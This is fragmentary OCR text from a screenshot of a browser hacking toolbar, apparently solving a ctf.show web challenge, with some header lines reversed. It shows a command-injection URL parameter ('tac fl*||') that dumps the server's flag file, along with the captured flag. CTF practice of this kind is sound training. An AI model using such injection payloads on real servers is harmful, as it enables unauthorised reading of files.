 Load URL
https://58d3bb95-3296-4f5d-8a5e-e9f46a4900d8.challenge.ctf.show/?c=tac      fl*||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{b128fe55-beab-481c-82bd-2555800c184c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*